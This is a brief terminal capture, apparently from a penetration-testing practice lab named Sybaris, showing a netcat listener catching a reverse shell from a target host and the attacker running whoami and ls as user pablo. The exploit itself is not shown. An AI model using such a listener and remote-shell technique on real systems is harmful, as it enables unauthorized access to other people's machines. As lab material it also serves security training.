 ~/Documents/PG_Practice/Sybaris/RedisModules-ExecuteCommand ❯ sudo rlwrap nc -nlvp 6379
listening on [any] 6379 ...
connect to [192.168.45.212] from (UNKNOWN) [192.168.190.93] 53778
bash: no job control in this shell
[pablo@sybaris /]$ whoami
whoami
pablo
[pablo@sybaris /]$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[pablo@sybaris /]$